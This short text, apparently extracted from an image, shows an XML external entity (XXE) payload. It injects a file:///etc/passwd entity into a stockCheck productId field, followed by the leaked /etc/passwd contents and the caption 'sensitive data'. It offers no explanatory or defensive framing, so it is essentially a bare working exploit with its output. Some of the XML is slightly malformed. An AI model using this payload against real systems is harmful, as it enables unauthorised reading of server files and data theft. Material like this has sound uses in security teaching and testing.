 <?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data